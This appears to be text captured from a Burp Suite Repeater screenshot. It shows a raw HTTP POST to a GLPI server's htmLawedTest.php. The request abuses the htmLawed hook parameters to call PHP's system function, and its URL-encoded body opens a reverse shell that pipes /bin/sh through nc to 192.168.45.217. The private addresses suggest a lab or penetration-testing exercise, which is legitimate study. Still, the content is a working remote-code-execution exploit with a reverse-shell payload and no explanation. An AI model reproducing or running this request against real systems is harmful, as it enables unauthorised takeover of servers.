 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × 7 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 POST /vendor/htmlawed/htmlawed/htmLawedTest.php HTTP/1.1
2 Host: 192.168.246.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://192.168.246.242
10 Connection: close
11 Referer: http://192.168.246.242/vendor/htmlawed/htmlawed/htmLawedTest.php
12 Cookie: glpi_8ac3914e6055f1dc4d1023c9bbf5ce82=2mj45km9316rrcli32v7ur65qi; sid=45clbc3klvavj44786c86641eq
13 Upgrade-Insecure-Requests: 1
14
15 text=call_user_func&hhook=array_map&hexec=system&sid=45clbc3klvavj44786c86641eq&spec[0]=&spec[1]=
rm%20%2Ftmp%2F1%3Bmknod%20%2Ftmp%2F1%20p%3B%2Fbin%2Fsh%200%3C%2Ftmp%2F1%20%7C%20nc%20192.168.45.217%2080%201%3E%2Ftmp%2F1
? ← → Search...
Response